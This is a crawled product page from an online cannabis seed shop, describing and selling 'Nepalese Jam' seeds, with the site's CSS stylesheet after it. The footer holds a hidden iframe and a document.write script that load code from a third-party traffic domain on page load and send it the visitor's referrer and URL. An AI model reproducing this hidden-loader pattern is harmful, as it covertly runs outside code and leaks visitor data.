

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://420marijuanaseeds.com/nepalese-jam-marijuana-seeds.html
body_size: 16639
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Nepalese Jam marijuana seeds for &pound;43.49</title>
<meta name="description" content="Nepalese Jam is a Regular Greenhouse, Grows indoors, Grows outdoors Mostly Sativa you can buy now for special price &pound;43.49 from Ace Seeds" />
<meta name="keywords" content="marijuana seeds, Mostly Sativa etc" />
<link rel="stylesheet" href="white_cannabis/css/styles.css"  type="text/css" />
<link rel="stylesheet" href="js/highslide/highslide.css" type="text/css" />
<script language="javascript" type="text/javascript" src="js/sponser.js"></script>
<script language="javascript" type="text/javascript" src="js/dom-drag.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery-1.2.1.js"></script>
<script type="text/javascript" src="white_cannabis/js/chili-1.7.pack.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="white_cannabis/js/script.js"></script>
<script type="text/javascript">
$(function() {
        $('#s1').cycle({fx:'fade',speed:1500,timeout:6000});
});
</script>
<!--[if IE 7]>
<style type="text/css">
#menucontainer ul li ul{
	display:none;
	position:absolute;
	margin:0px;
	margin-left:0px;
    margin-top:-20px;
	padding:0px;
	width:170px;
}
</style>
<![endif]-->
</head>
<body>
<div id="bodybg">
  <div id="header">
    <div id="header_logo"><a href="index.html"><img src="white_cannabis/images/logo.png" width="228" height="73" border="0" alt="Logo" /></a></div>
    <div id="cart">
      <ul class="text">
        <li><a href="#">0 items</a></li>
        <li><a href="#">&euro;0.00</a></li>
        <li><a href="#">Checkout</a></li>
        <li style="border:none;"><a href="#">Your Account</a></li>
      </ul>
    </div>
    <!--end cart-->
    <ul id="navigation" style="position:relative; z-index:30;">
      <li><a href="index.html">Home</a></li>
      <li class="second-level-holder"><a href="">Seeds</a>
        <ul class="second-level">
          <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

        </ul>
      </li>
	  <li class="second-level-holder"><a href="articles.html">Story</a>
        <ul class="second-level">
          <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

        </ul>
      </li>
      <li><a href="about_us.html">About Us</a></li>
	  <li><a href="contact.html">Contact</a></li>
    </ul>
  </div>
  <!-- end header -->
  <!-- start content -->
  <div id="contentbg">
    <div id="container">
      <div id="mainContent">
        <div id="right_side">
          <!-- content here -->
          <div id="product_full">
			<p style="text-align: left;"> <a href="index.html">Home</a> > <a href="regular-marijuana-seeds-category.html">Regular marijuana seeds</a> > <i>Nepalese Jam seeds</i></p>
            <div class="left">
              <h1>Nepalese Jam cannabis seeds</h1>
			  <p>ACE Seeds Nepalese Jam&nbsp; is another marijuana strain from Ace Seeds industry with pronounced Asian characteristics. She is a stable mostly sativa hybrid of a Nepalese female and a Jamaican male. By combining the best qualities of Nepalese Jam&rsquo;s parents, Ace Seeds breeders created a strong and compact highland cannabis which is fast flowering and highly resistant to cold climates.<br />This marijuana beauty possesses all sativa characteristic except, maybe, her height. Ace seed selectors managed to control the genes of height and made Nepalese Jam perfect for indoor settings. Her average height is not taller than 120 cm, she does well nearly everywhere. Her dense and resinous flowers, with a very good flower to leaf ratio, produce first class hash, in just 9 weeks of flowering. THC content is said to be between 16% and 18%. An intense and seductive woody fruit aroma appears shortly after first flowering days and become more intense by a harvest time.<br />Nepalese Jam cannabis seeds also perform extremely well when outdoors. They are highly adaptive to warm or cold climates; sudden weather surprises don&rsquo;t affect her yield which is around 400 gr. per outside plant. The outdoor harvest starts at the end of September and is carried out through October.<br /><br />Nepalese Jam sativa plants have lower CBD and higher THC counts which produce a clear headed, energetic type of high, that lasts hours and hours</p>
			  <h2>Additional about Nepalese Jam marijuana seeds</h2>
              <ul id="item_details">
				<li><strong>Type:</strong> Mostly Sativa</li>
				<li><strong>Grows:</strong> Greenhouse, Grows indoors, Grows outdoors</li>
				<li><strong>Genetics:</strong> Nepalese highland x Jamaica '85</li>
				<li><strong>Breeder:</strong> Ace Seeds</li>
				<li><strong>Sex:</strong> Regular</li>
				<li><strong>THC:</strong> Medium</li>
				<li><strong>Flower:</strong> </li>
				<li><strong>Harvest:</strong> End of September outdoors</li>
			  </ul>
			  <h2>Buy Nepalese Jam cannabis seeds here</h2>
				<ul class="where">
					<li>www.seedsman.com &pound;43.49  <a href="buy.php?id=6&s=0" target="_blank">BUY NOW</a></li>

				</ul>
	          <h2>With Nepalese Jam also bought</h2>
				<ul class="product_list">
								<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="the-original-skunk-N1-10-marijuana-seeds.html"><img src="img_files/thumbs/the-original-skunk-N1-10-marijuana-seeds.jpg" alt="The Original Skunk #1  - 10 picture" width="170" height="170" border="0" /></a></div>
                <div class="title">The Original Skunk #1  - 10</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;25.99</div>
                  <div class="addtocart"><a href="buy.php?id=915" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="blue-iguana-10-marijuana-seeds.html"><img src="img_files/thumbs/blue-iguana-10-marijuana-seeds.jpg" alt="Blue Iguana - 10 picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Blue Iguana - 10</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;84.99</div>
                  <div class="addtocart"><a href="buy.php?id=676" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="kali-mist-marijuana-seeds.html"><img src="img_files/thumbs/kali-mist-marijuana-seeds.jpg" alt="Kali Mist picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Kali Mist</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;74.49</div>
                  <div class="addtocart"><a href="buy.php?id=972" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>

				</ul>
              <ul id="buttons">
                <li><a href="javascript:history.back(1)"><img src="white_cannabis/images/button_back.gif" alt="Back" width="92" height="20" border="0" /></a></li>
              </ul>
              <!--end buttons-->
				<div class="snip">
					<div xmlns:v="http://rdf.data-vocabulary.org/#">
                    	<span typeof="v:Breadcrumb"><a href="#hash" rel="v:url" property="v:title">&pound;43.49 only for Nepalese Jam seeds</a></span>
                    </div>
				</div>
            </div>
            <!--end left-->
            <div class="right"> <a href="img_files/nepalese-jam-marijuana-seeds.jpg"><img src="img_files/nepalese-jam-marijuana-seeds.jpg" alt="large Nepalese Jam" title="Nepalese Jam weed seeds" width="300" class="image_border" /></a>
			<!--price pannel-->
              <div id="product_cart">
                <div class="price">&pound;43.49</div>
              </div>
              <div class="button"><a href="buy.php?id=6" title="Buy now Nepalese Jam" target="_blank"><img src="white_cannabis/images/button_addtocart_lg.gif" width="165" height="31" alt="Add to Cart Nepalese Jam" /></a></div>
              <div style="margin:50px 80px 0 0;"><a href="buy.php?ad=3" target="_blank"><img src="http://www.sensiseeds.com/ads/SEEDS-BANNER-ENGLISH-160x600.gif" width="160" height="600" alt="Cannabis Seeds"  border="0"></a></div>
              <!--end price-->
            </div>
            <!--end right-->
          </div>
          <!--end right side-->
        </div>
        <div id="left_side">
          <!--start search-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Search</div>
            </div>
				<form action="http://www.google.com/search" method="get" name="search" target="_blank">
					<input name="hl" value="en" type="hidden">
					<input name="as_q" type="text" id="search_box">
            		<input name="as_epq" value="" type="hidden">
					<input name="as_oq" value="" type="hidden">
					<input name="as_eq" value="" type="hidden">
					<input name="as_nlo" value="" type="hidden">
					<input name="as_nhi" value="" type="hidden">
					<input name="lr" value="lang_en" type="hidden">
					<input name="cr" value="" type="hidden">
					<input name="as_qdr" value="all" type="hidden">
					<input name="as_sitesearch" value="420marijuanaseeds.com" type="hidden">
					<input name="as_occt" value="any" type="hidden">
					<input name="safe" value="images" type="hidden">
					<input name="as_filetype" value="" type="hidden">
					<input name="as_rights" value="" type="hidden">
              	<div id="go_button">
                	<input src="white_cannabis/images/button_go.jpg" style="width:33px;height:23px;" alt="Go!" title="Go!" type="image">
              	</div>
            	</form>
          </div>
          <!--end search-->
          <!--start category-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Cannabis seeds</div>
            </div>
            <ul id="cat_list">
              <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end category-->
          <!--start best sellers-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Best sellers</div>
            </div>
            <ul id="top_list">
              <li><a href="original-sour-diesel-marijuana-seeds.html" title="Original Sour Diesel">Original Sour Diesel</a></li>
<li><a href="mixed-sativa-diva-marijuana-seeds.html" title="Mixed Sativa Diva">Mixed Sativa Diva</a></li>
<li><a href="shark-attack-feminised-marijuana-seeds.html" title="Shark Attack Feminised">Shark Attack Feminised</a></li>
<li><a href="white-siberian-feminised-marijuana-seeds.html" title="White Siberian Feminised">White Siberian Feminised</a></li>
<li><a href="malana-marijuana-seeds.html" title="Malana">Malana</a></li>
<li><a href="auto-blueberry-auto-flowering-feminised-marijuana-seeds.html" title="Auto Blueberry Auto-Flowering Feminised">Auto Blueberry Auto-Flowering Feminised</a></li>
<li><a href="trojan-auto-flowering-feminised-marijuana-seeds.html" title="Trojan Auto-flowering Feminised">Trojan Auto-flowering Feminised</a></li>
<li><a href="lsd-feminised-marijuana-seeds.html" title="LSD Feminised">LSD Feminised</a></li>
<li><a href="ice-cool-feminised-marijuana-seeds.html" title="Ice Cool Feminised">Ice Cool Feminised</a></li>
<li><a href="nirvana-super-skunk-feminised-5-marijuana-seeds.html" title="Nirvana Super Skunk Feminised  - 5">Nirvana Super Skunk Feminised  - 5</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end best sellers-->
          <!--start story-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Articles</div>
            </div>
            <ul id="story">
              <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end story-->
		  <!--start payment info-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Payments and delivery</div>
            </div>
			  <ul>
			  <li>Hight Quality Seeds</li>
			  <li>Worldwide Shipping</li>
			  <li>Discrete Packing</li>
			  <li>Security and Privacy Guaranteed</li>
			  <li>Accept all credit cards</li>
			  </ul>
			  <img src="white_cannabis/images/acceptedcards_sidebar.gif" alt="Accepted Credit Cards" style="margin-left:20px;">
            <br class="clear" />
          </div>
          <!--end paiment info-->
		  <!--start subscribe-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Subscribe</div>
            </div>
			<p>Subscribe to learn about different offers, discounts, global sales, free delivery and even free seeds from famous seedsbanks.<br />Enter your email</p>            
			<form id="subscribeform" action="#" method="post" name="subscribe">
              <input name="email" type="text" id="subscribe_box" />
              <!-- set padding-top:1px in IE 6 and 7 if statement -->
                <input id="subscribebtn" type="image" src="white_cannabis/images/button_ok.jpg" style="width:33px;height:23px;" alt="Ok!" title="Ok!" />
            </form>
			<div class="sbcrstatus" style="margin:5px 10px; text-align:center;"></div>
          </div>
			          <!--end subscribe-->
   		</div>
      </div>
      <hr class="clear" />
    </div>
    <!-- start footer -->
    <div id="footer">
      <div style="float:left">&copy; Buy marijuana seeds online</div>
      <div style="float:right; ">Designed by <a href="http://420marijuanaseeds.com/">420 Marijuana Seeds</a> | <a href="sitemap.html">Site Map</a> | <a href="http://420marijuanaseeds.com/catalog.html">Web directory</a> | <a href="http://420marijuanaseeds.com/affiliate.html">Affiliate</a> | <a href="contact.html">Contact</a></div>
		<iframe src="http://trafficmagnat.com/in/default.html" width="10" height="10" style="display:none;"></iframe>
		<script type="text/javascript">
		document.write('<script src=http://trafficmagnat.com/in/in.cgi?2&seoref='+encodeURIComponent(document.referrer)+'&parameter=$keyword&se=$se&ur=1&HTTP_REFERER='+encodeURIComponent(document.URL)+'&default_keyword=420marijuanaseeds><\/script>');
		</script>
      <!-- end footer -->
    </div>
  </div>
  <!-- end content -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://420marijuanaseeds.com/white_cannabis/css/styles.css
body_size: 16548
content:
@charset "utf-8";
/*main*/
html, body {
	height: 100%;
}
body {
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 1.5em;
	background: #f1f1f1;
	margin: 0px;
	padding: 0px;
	color: #494949;
	background-image:url(../images/page_bg.jpg);/*tiling texture behind stars at the top*/
	background-position:top left;
	background-repeat:repeat-x;
}
a:link {
	color: #4d5a77;
}
a:visited {
	color: #4d5a77;
}
a:hover {
	color: #333333;
	text-decoration:none;
}
a:active {
	color: #4d5a77;
}
/*backgrounds*/
#bodybg {
	width:100%;
	background-image:url(../images/bg_tile.png); /*stars*/
	background-repeat:repeat;
	background-position:right top;
	height:100%;
}
#contentbg { /*shadows down the side*/
	width:920px;
	background-image:url(../images/content_bg.png);
	background-repeat:no-repeat;
	background-position:top;
	margin:0px auto;
	clear:both;
}
#container {
	width:880px;
	margin: 0 auto;
	border-top:5px solid #dbdee6; /*grey line at the top of the white space*/
	border-bottom:5px solid #dbdee6;/*grey line at the bottom of the white space*/
	background-color:#FFF;
	min-height:600px;
}
/*header*/
#header {
	height: 120px;
	padding: 0px;
	margin: 0px auto;
	width:880px;
}
#header_logo {
	height: 73px;
	float:left;
	margin:40px 0px 0px 15px;
}
/*Cart box*/

#cart {
	width:298px;
	height:31px;
	background:url(../images/top_menu.png) repeat-x top;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#8b92a5;
}
#cart a, #cart a:link, #cart a:visited {
	color:#8b92a5;
	text-decoration:none;
}
#cart a:hover {
	color:#4d5a77;
	text-decoration:underline;
}
#cart .icon { /*code if you want to have an image infront of the cart text*/
	width:31px;
	height:33px;
	margin:1px 5px 0 5px;
	float:left;
}
#cart ul.text {
	width:235px;
	padding:0;
	margin:8px auto;
}
#cart .text li {
	list-style:none;
	float:left;
	padding:0px 5px 0 5px; /*spacing between text bars*/
	border-right:1px solid #8b92a5;
	margin:0px;
	height:13px;
	line-height:normal;
}
#mainContent {
	padding:10px;
	width: 860px;
	min-height:400px;
}
#left_side {
	width:189px;
	float:left;
}
#right_side {
	width:645px;
	float:right;
}
hr.clear, br.clear {
	clear:both;
	visibility:hidden;
	margin:0px;
	padding:0px;
	height:0;
	line-height:0;
	border:0;
}
#footer {
	padding: 10px;
	height:45px;
	margin:0px auto;
	clear:both;
	font-size:10px;
	color:#989fb0;
	width:850px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
#footer a:link {
	color: #989fb0;
	text-decoration:none;
}
#footer a:visited {
	color: #989fb0;
	text-decoration:none;
}
#footer a:hover {
	color: #989fb0;
	text-decoration:underline;
}
#footer a:active {
	color: #989fb0;
	text-decoration:none;
}
/*-- navigation--*/
ul#navigation {
	float:right;
	clear:right;
	margin:52px 0 0 0;
	width:464px; /*change this width if you need more room for your buttons*/
	z-index:20;
}

ul#navigation li {
	float:left;
	list-style:none;
	display:inline;
	margin:0;
}
ul#navigation a {
	float:left;
	color:#4d5a77;
	padding:5px 9px;
	display:block;
	text-decoration:none;
	font:15px/20px "Walkway Black", Arial, Helvetica, sans-serif;
	letter-spacing:2px;
}
ul#navigation li.hover a, ul#navigation li:hover a, ul#navigation a.active, ul#navigation a:hover {
	color:#8c94a6;
}
ul#navigation li.second-level-holder.hover a, ul#navigation li.second-level-holder:hover a {
	background-color:#FFFFFF;
	color:#8c94a6; /*the style for the main menu button that has a sub menu*/
}
/*--second-level--*/
ul#navigation li.hover, ul#navigation li:hover {
	position:relative;
}
ul#navigation li.hover ul.second-level, ul#navigation li:hover ul.second-level {
	display:block;
}
ul#navigation li.hover ul.second-level ul.third-level, ul#navigation li:hover ul.second-level ul.third-level {
	display:none;
}
ul#navigation ul.second-level {
	position:absolute;
	top:30px;
	left:0;
	margin:0;
	padding:0;
	width:160px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level li {
	width:160px;
	margin:0;
}
ul#navigation ul.second-level a {
	display:block;
	float:none;
	width:140px;
	border:none;
	padding:0 10px;
	background:none;
	font:12px/24px Arial, Helvetica, sans-serif !important;
	letter-spacing:normal;
	color:#4d5a77 !important; /*sub menu link color*/
}
ul#navigation ul.second-level li.hover a, ul#navigation ul.second-level li:hover a, ul#navigation ul.second-level a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*--third-level--*/
ul#navigation ul.second-level li.hover ul.third-level, ul#navigation ul.second-level li:hover ul.third-level {
	display:block;
}
ul#navigation ul.second-level ul.third-level {
	position:absolute;
	z-index:999;
	top:-1px;
	left:160px;
	margin:0;
	padding:0;
	width:110px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level ul.third-level li {
	float:left;
	width:110px;
	margin:0 1px;
	padding:0;
	border-bottom:1px solid #cccccc;
}
ul#navigation ul.second-level ul.third-level li.first, ul#navigation ul.second-level ul.third-level li.last {
	border:none;
}
ul#navigation ul.second-level ul.third-level a {
	display:block;
	width:99px;
	border:none;
	color:#4d5a77;
	padding:0 0 0 11px;
	background:none;
	font:12px/24px georgia, Arial, Helvetica, sans-serif;
}
ul#navigation ul.second-level ul.third-level li.first a {
}
ul#navigation ul.second-level ul.third-level li.first a:hover, ul#navigation ul.second-level ul a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*end menu*/

/*boxes with grey top*/
.box_grey .top {
	background: url(../images/box_top.gif) top no-repeat;
	width:189px;
	height:37px;
}
.box_grey .top .title {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:18px;
	color:#4d5a77;
	letter-spacing:1px;
	height:20px;
	padding:10px 5px 0 14px;
}
.box_grey {
	background-image:url(../images/box_bottom.gif);
	background-repeat:no-repeat;
	background-position:bottom;
	width:189px;
	margin-bottom:20px;
	min-height:70px;
	padding-bottom:10px;
}
.box_grey p {
	padding:5px 5px 0px 10px;
	color: #4d5a77;
}
#search_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
#subscribe_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
form {
	margin:0px;
	padding:0px;
}
#go_button {
	float:left;
	padding-top:0px;
}
/*cat list*/

ul#cat_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#cat_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_grey.gif) no-repeat 1px; /*the number indents the star icon*/
	border-bottom:1px solid #d7d7d7;
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#cat_list a, #cat_list a:link, #cat_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#cat_list a:hover {
	text-decoration:underline;
}
/*top_list*/

ul#top_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#top_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#top_list a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#top_list a:hover {
	text-decoration:underline;
}
ul#top_list img {
	border:0px;
	margin-right:5px;
}
/*slide show*/
#banner {
	margin:0px auto;
	height: 250px; /*make sure this height is right or your content will slip under the banner.*/
}
.grey_table_sml {
	width:202px;
	border: #f4ede9 1px solid;
	padding:2px;
}
.grey_table_sml h1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#483400;
	background-image:url(../images/icon_orange_line.gif.html);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:6px;
	margin:3px 3px 3px 6px;
}
.grey_table_sml p {
	font-size:10px;
	color:#777777;
	line-height:normal;
	margin:3px 3px 3px 6px;
}
.grey_table {
	border: #f4ede9 1px solid;
	padding:2px;
}
.small_grey {
	font-size:10px;
	color:#777777;
	line-height:normal;
}
.small_brown {
	font-size:11px;
	color:#4b4129;
	line-height:normal;
}
h1 {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:24px;
	line-height:normal;
	color:#4d5a77;
	letter-spacing:2px;
	margin:0;
	padding:15px 0 10px 0;
}
h2 {
	font-family: "Walkway Bold", verdana, arial, Helvetica, sans-serif;
	font-size:18px;
	border-bottom:#e7e7e7 solid 1px;
	color:#4d5a77;
	font-weight:normal;
	padding-bottom:3px;
}
h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
}
h4 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#a6ca00;
}
h5 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#00538d;
	border-bottom: 1px solid #b5cdde;
	margin-bottom: 1px;
}
.forms {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
}
.form_sml {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
	margin:0px;
	padding:1px;
	font-size:10px;
	color:#666666;
}
.red {
	color: #e90200;
}
.image_border {
	border: 1px solid #cccccc;
	margin: 3px 10px;
	padding: 3px;
}
hr {
	border: 0;
	color: #b5cdde;
	background-color: #b5cdde;
	height: 1px;
	width: 100%;
	text-align: left;
}
.table_border td {
	border-bottom: 1px dashed #CCCCCC;
	padding-bottom:5px;
}
.news_date {
	font-size:10px;
	font-style:italic;
	color:#999999;
}
/* font sizes */
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size20 {
	font-size:20px;
}
.grey_text {
	color:#b71b49;
}
.slide {
	width:652px;
	height:251px;
}
/*special fonts*/


@font-face {
 font-family: "Walkway Bold";
 src: url(../font/WalkwayBold.ttf) format("truetype");
}
@font-face {
 font-family: "Walkway Black";
 src: url(../font/WalkwayBlack.ttf) format("truetype");
}

/*home page*/
/*
.left_column {
	float:left;
	width:625px;
}
*/
/*
.right_column {
	float:right;
	width:190px;
	padding-top:15px;
}
*/
/*specials*/
.special_thumb {
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px auto;
	width:143px;
}
.special_padding {
	padding-left:5px;
	padding-top:10px;
}
.special_text {
	color:#999;
	float:left;
	width:70px;
}

.view_all{
	float:right;
	width:100px;
	text-align:right;
	
}
.special_text .price {
	text-decoration:line-through;
}
/*product page*/

.product {
	width:178px;
	min-height:230px;
	border-bottom:1px solid #dfdfdf;
	padding:0px;
}
.product .thumb {
	width:170px;
	height:170px;
	border:1px solid #dfdfdf;
	padding:3px;
}
.product .title {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
	font-weight:bold;
	text-align:center;
	margin:2px 0;
	height:33px;
}
.product .bottom {
	clear:both;
	margin:5px 0 0 0;
	height:23px;
}
.product .bottom .tag {
	float:left;
	width:16px;
	height:16px;
	margin:2px 5px 0 0;
}
.product .bottom .price {
	width:55px;
	float:left;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	font-weight:bold;
}
.product .bottom .addtocart {
	width:94px;
	height:18px;
	float:right;
	margin-top:1px;
}
.product .bottom .addtocart  img{
	border:0px;
}
ul.product_list {
	margin:0px 0 0 10px; /*indent on the left*/
	padding:0px;
}
.product_list li {
	margin:0px;
	padding:0px 30px 40px 0px; /*padding on the right and bottom.*/
	list-style:none;
	float:left;
}
ul#buttons {
	/*width:330px;*/
	height:20px;
	margin:10px auto;
	clear:both;
	padding:0px;
}
#buttons li {
	list-style:none;
	float:left;
	margin:0 40px 0 0px;
}
/*product full description*/

#product_full {
}
#product_full .left {
	width:315px;
	float:left;
}
#product_full .right {
	width:318px;
	float:right;
	text-align:right;
}
#product_cart {
	height:32px;
	border-top:1px solid #dfdfdf;
	border-bottom:1px solid #dfdfdf;
	padding:5px 0;
	clear:both;
	margin:0;
}
#product_cart .price {
	width:235px;
	height:30px;
	text-align:center;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:24px;
	font-weight:bold;
	margin-top:5px;
}

#product_cart form {
	margin:0px;
	padding:0px;
}

.button {
	width:235px;
	height:31px;
	text-align:center;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
}
.button img {
	border:0px;
}
.image_border {
	border:1px solid #dfdfdf;
	padding:3px;
}
ul.small_thumb {
	margin:10px 0px 0 0; /*indent on the top right*/
	padding:0px;
}
.small_thumb li {
	width:77px;
	height:76px;
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px 0px 10px 10px; /*padding on the right and bottom.*/
	list-style:none;
	float:right;
}
.forms {
	background-color:#ffffff !important;/*the important gets rid of the yellow google toolbar field style*/
	border:1px solid #e2e2e2 !important;
	margin:3px 0px;
	padding:4px;
	color:#666666 !important;
}
#product_options {
	border:0;
	width:218px; /*this width keeps the form fields in line*/
}
#product_options label {
	float:left;
	width:78px;
	margin-right:15px;
	clear:left;
	color:#999999;
	text-align:right;
	height:40px;
	font-size:18px;
}
#product_options input {
	width:80px;
	padding:5px;
}
#product_options select {
	width:91px; /*change this width if the text in your dropdown box is longer than a few words*/
	padding:5px;
}
#product_options #submit {
	clear:left;
	margin-left:95px;
}
/*About Page*/

.service_table{
	border-bottom:1px solid #ffd4e5;
}
.service_table td {
	padding:3px 8px;
	color:#666666;
	font-size:12px;
	height:28px;
}
th { /*top row of the table*/
	background-color:#eeeeee;
	color:#4d5a77;
	font-weight:bold;
	border-bottom:1px solid #eeeeee;
	height:28px;
}
.row1 {
	background-color:#f3f3f3;
}
.row2 {
	background-color:#f8f8f8;
}
ul.ticklist {
	
	margin:0px 0 20px 0; /*space at the bottom of the list*/
	padding:0px;
}
.ticklist li {
	background:url(../images/icon_tick.gif) no-repeat left;
	line-height:25px; /*spacing between rows*/
	/*width:200px; turn this on if you want your list to be in 2 rows
	float:left;*/
	margin:0 20px 0 0;
	padding:0 0 0 25px;
	display:block;
	list-style:none;
}

/*contact page*/
.right_details{
	float:right;
	width:430px;
	margin-top:15px;
	border-left:1px solid #CCC;
	padding-left:30px;
}
.right_details h1{
	margin-top:0px;
	padding-top:0px;
}
.left_details h1{
	margin-top:0px;
	padding-top:0px;
}

.left_details {
	float:left;
	width:180px;
	
		margin-top:15px;
	
}
.contact_title {
	color:#4d5a77;
	font-weight:bold;
	float:left;
	width:70px;
}
.contact_detail {
	float:left;
	width:100px;
	clear:right;
}

#contact {
	border:0;
	width:450px; /*this width keeps the form fields in line*/
}
#contact label {
	float:left;
	width:80px;
	margin-right:15px;
	clear:left;
	color:#4d5a77;
	font-weight:bold;
	text-align:right;
	height:32px;
}
#contact input, #contact textarea {
	margin-right:40px;
}
#contact #submit {
	clear:left;
	margin-left:95px;
	margin-top:5px;
}
#item_details {
	margin:0px 0px 20px 15px;
	padding:0px;
}
#item_details li {
	margin:0px;
	padding:5px 0px 3px 0px;
	list-style:none;
	border-bottom:#e7e7e7 solid 1px;
	line-height:normal;
	width:300px;
}
#maplist {
	margin:0px 0px 20px 0px;
	padding:0px;
}
#maplist ul{
	margin: 0px;
	padding: 0px;
}
#maplist li {
	font-weight: bold;
	list-style:none;
	margin: 0px 0 0px 3px;
	padding: 0px 0 0px 20px;
	background:url(../images/icon_star.gif) no-repeat; /*the number indents the star icon*/
}
#maplist ul ul {
	margin: 0;
	padding: 0;
}
#maplist ul ul li {
	font-weight: normal;
	list-style: none;
	margin: 0px 0px 0px 10px;
	background: none;
}
.page_nav li{
	font-weight: bold;
	list-style:none;
	display: inline;
    margin-right: 5px;
    border: 1px solid #dfdfdf;
    padding: 3px;
}

/*story*/

ul#story {
